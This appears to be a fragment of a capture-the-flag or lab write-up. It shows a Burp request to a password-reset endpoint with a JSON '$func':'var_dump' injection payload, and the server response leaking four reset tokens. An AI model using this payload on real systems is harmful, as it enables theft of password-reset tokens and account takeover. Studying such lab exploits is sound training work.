 Pretty Raw Hex \n
GET /auth/resetpassword HTTP/1.1
Host: 10.10.198.113
Content-Length: 38
Content-type: application/json
{
"token":{
"$func":"var_dump"
}
}
Pretty Raw Hex Render \n
1 HTTP/1.0 404 Not Found
2 Date: Mon, 29 Jan 2024 00:17:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: 8071dec2be26139e39a170762581c00f=f2huetdifmtv8k70o4scjh5219; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 292
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 string(48) "rp-25badb6dbd66e39732cc3abf8122ba9065b6ee57e7610"
13 string(48) "rp-97ef6d49d9f322cc756dcfe2df3db46365b6e7b7a4b3e"
14 string(48) "rp-4472f7f85a07bbc1b08d917a298ad0f365b6e7ce6d85e"
15 string(48) "rp-8783b67f4ec5c8f70a65ddd74f43c3ef65b6e7d99ba78"
16 {"error": "404", "message":"File not found"}